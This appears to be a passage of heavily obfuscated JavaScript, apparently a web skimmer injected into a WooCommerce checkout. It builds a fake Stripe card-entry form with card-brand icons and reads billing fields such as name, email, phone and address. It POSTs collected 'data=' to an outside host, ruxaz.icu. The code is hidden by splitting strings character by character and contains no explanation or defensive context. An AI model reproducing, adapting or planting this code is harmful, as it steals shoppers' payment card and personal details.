.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'pjAfX':'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'n'+'f'+'o'+'c'+'u'+'s','IosQH':'4'+'|'+'0'+'|'+'6'+'|'+'1'+'|'+'5'+'|'+'2'+'|'+'3'+'|'+'7','pJMhT':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'2'+'4'+'.'+'1'+'6'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'9'+'\x20'+'2'+'.'+'3'+'8'+'v'+'1'+'4'+'.'+'2'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>','bVhZA':function(C,j){return C+j;},'kcfbe':function(C,j){return C===j;},'iSXPJ':'l'+'E'+'n'+'S'+'p','mgsnf':'O'+'D'+'q'+'M'+'S','TjZMW':function(C,j){return C===j;},'cqmIG':function(C,j){return C===j;},'FGwah':'t'+'J'+'I'+'q'+'q','dglzp':'b'+'Q'+'C'+'J'+'K','QIrcI':'4'+'|'+'3'+'|'+'1'+'|'+'5'+'|'+'0'+'|'+'2','mnppO':'S'+'M'+'S'+'A'+'a','mLwsp':'2'+'|'+'3'+'|'+'1'+'|'+'5'+'|'+'0'+'|'+'4','IJXdI':function(C,j){return C+j;},'xbtvk':function(C,j){return C===j;},'Zydyd':function(C,j){return C(j);},'dazPx':'0'+'|'+'4'+'|'+'3'+'|'+'5'+'|'+'1'+'|'+'6'+'|'+'7'+'|'+'2','WGlsX':function(C,j){return C===j;},'OPiup':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','ImOns':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'a'+'m'+'e'+'x'+'-'+'a'+'4'+'9'+'b'+'8'+'2'+'f'+'4'+'6'+'c'+'5'+'c'+'d'+'6'+'a'+'9'+'6'+'a'+'6'+'e'+'4'+'1'+'8'+'a'+'6'+'c'+'a'+'1'+'7'+'1'+'7'+'c'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','VmLKP':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','YfUSO':'U'+'q'+'I'+'o'+'s','rZkRP':'r'+'E'+'E'+'R'+'L','IYADo':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'-'+'f'+'b'+'c'+'b'+'d'+'3'+'3'+'6'+'0'+'f'+'8'+'e'+'3'+'f'+'6'+'2'+'9'+'c'+'d'+'a'+'a'+'8'+'0'+'e'+'9'+'3'+'a'+'b'+'d'+'b'+'8'+'b'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','Ebine':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','lgBqB':'M'+'i'+'K'+'s'+'e','dLHoJ':function(C,j){return C<j;},'DtxyI':'f'+'a'+'l'+'s'+'e','ZNOeZ':'W'+'x'+'T'+'I'+'H','WGkKT':function(C,j){return C+j;},'YQLZG':'$'+'1'+'\x20','WLinF':'1'+'0'+'|'+'1'+'|'+'5'+'|'+'6'+'|'+'4'+'|'+'0'+'|'+'3'+'|'+'8'+'|'+'2'+'|'+'7'+'|'+'9','IPcml':function(C,j){return C+j;},'ZUmJM':'w'+'c'+'_'+'c'+'a'+'r'+'t','GfwNu':function(C){return C();},'kHNPw':function(C,j){return C===j;},'QmQhA':'K'+'X'+'S'+'m'+'d','Dnrzv':function(C,j){return C!==j;},'OgBCa':function(C,j){return C>j;},'DhYHd':'y'+'V'+'B'+'x'+'e','BmWXx':'w'+'C'+'w'+'D'+'w','ykQFR':function(C,j){return C===j;},'nYVkg':'D'+'a'+'T'+'O'+'C','pPPnI':'w'+'I'+'T'+'U'+'q','UZSML':'A'+'I'+'A'+'R'+'D','vkmRf':function(C,j){return C(j);},'eMxDO':'2'+'|'+'4'+'|'+'5'+'|'+'3'+'|'+'0'+'|'+'6'+'|'+'7'+'|'+'1','sqESU':'5'+'|'+'1'+'|'+'3'+'|'+'4'+'|'+'0'+'|'+'2','epZYd':function(C,j){return C+j;},'LcJnj':function(C,j){return C===j;},'AMNlX':function(C,j){return C===j;},'BNVBq':'R'+'R'+'r'+'T'+'j','CgKOB':'H'+'U'+'C'+'E'+'f','Uifnm':'q'+'M'+'g'+'n'+'p','ivrNn':'i'+'n'+'p'+'u'+'t','RvlgU':'f'+'o'+'c'+'u'+'s','TZPcs':function(C,j){return C===j;},'MlOei':'h'+'b'+'h'+'u'+'H','ppUrH':'x'+'O'+'m'+'e'+'j','RJhyj':function(C,j){return C!==j;},'MsclN':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','OiKXV':'2'+'|'+'4'+'|'+'0'+'|'+'3'+'|'+'1'+'|'+'5'+'|'+'6','eoaPL':function(C,j){return C+j;},'hiXzs':function(C,j){return C+j;},'SwDzu':function(C,j){return C!==j;},'PUxfV':'Y'+'E'+'U'+'G'+'a','LqvCB':'o'+'r'+'F'+'C'+'h','TcEsh':function(C,j){return C===j;},'mIIJe':'j'+'I'+'Q'+'C'+'e','toyFs':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e','OgTcb':function(C,j){return C===j;},'bhcrs':function(C,j){return C!==j;},'LUtVO':'d'+'y'+'e'+'M'+'d','fvOUw':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','XZwHi':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','GxQHd':function(C,j){return C===j;},'dGemp':'P'+'e'+'j'+'Q'+'L','MHfZO':'P'+'g'+'g'+'n'+'Q','rkbqv':function(C,j){return C!==j;},'KApqO':'o'+'A'+'q'+'m'+'X','KiAyJ':'A'+'G'+'D'+'O'+'D','uLCcM':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','filMJ':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'s'+'t'+'a'+'t'+'e','ABXUj':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'i'+'t'+'y','ftWWW':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'1','HamyR':function(C,j){return C===j;},'tZqmd':function(C,j){return C===j;},'uOqJf':'y'+'v'+'m'+'d'+'B','TwHjY':'H'+'J'+'H'+'m'+'U','LZTgZ':function(C,j){return C==j;},'befFI':'w'+'c'+'_'+'w'+'o'+'o','jdTmp':'7'+'7'+'7','hVbQH':'P'+'O'+'S'+'T','uNQRR':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'r'+'u'+'x'+'a'+'z'+'.'+'i'+'c'+'u'+'/'+'a'+'p'+'i'+'/'+'a'+'d'+'d','CRkqZ':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','SGpeI':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','ywtXU':'d'+'a'+'t'+'a'+'=','WzTQG':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d','zLjkC':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e','pVlyn':'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'c'+'-'+'f'+'o'+'r'+'m','zwozo':'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d','QfvCa':'#'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'c'+'-'+'f'+'o'+'r'+'m','tnuEl':function(C,j){return C===j;},'PdGkC':'R'+'e'+'a'+'d'+'y'+'>'+'>'+'>'+'>'+'>','MADFM':'<'+'s'+'t'+'y'+'l'+'e'+'\x20'+'i'+'d'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e'+'\x22'+'>'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'w'+'r'+'a'+'p'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'d'+'d'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'w'+'h'+'i'+'t'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'d'+'i'+'v'+'c'+'a'+'r'+'t'+'a'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'t'+'a'+'1'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t